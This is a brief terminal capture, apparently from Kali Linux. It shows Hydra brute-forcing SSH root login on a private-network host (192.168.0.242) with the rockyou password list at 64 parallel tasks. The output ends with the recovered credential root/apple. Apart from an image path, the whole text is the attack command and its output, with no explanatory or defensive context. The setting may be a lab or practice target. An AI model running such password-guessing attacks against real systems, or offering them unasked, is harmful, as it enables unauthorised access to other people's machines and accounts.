 root@kali:~# hydra -l root -P /rockyou.txt 192.168.0.242 -t 64 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 08:33:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.0.242:22/
[22][ssh] host: 192.168.0.242   login: root   password: apple